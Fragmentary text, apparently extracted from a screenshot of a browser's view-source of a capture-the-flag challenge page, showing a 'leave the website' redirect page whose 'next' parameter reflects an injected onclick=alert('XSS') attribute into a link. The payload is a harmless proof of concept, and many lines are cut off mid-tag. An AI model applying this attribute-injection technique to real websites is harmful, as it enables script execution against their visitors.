 view-source:https://6mfponlj.eu1.ctfio.com/leaving?next=https://www.google.com" onclick="alert('XSS')
html>
g="en">
charset="utf-8">
http-equiv="X-UA-Compatible" content="IE=edge">
name="viewport" content="width=device-width, initial-scale=
href="/css/bootstrap.min.css" rel="stylesheet">
s="container" style="margin-top:20px;">
class="row">
div class="col-md-6 col-md-offset-3">
<div class="panel panel-default">
<div class="panel-heading">Are you sure?</div>
<div class="panel-body">
<p>Are you sure you want to leave the website?</p
</div>
</div>
<a href="https://www.google.com" onclick="alert('XSS')" c
/div>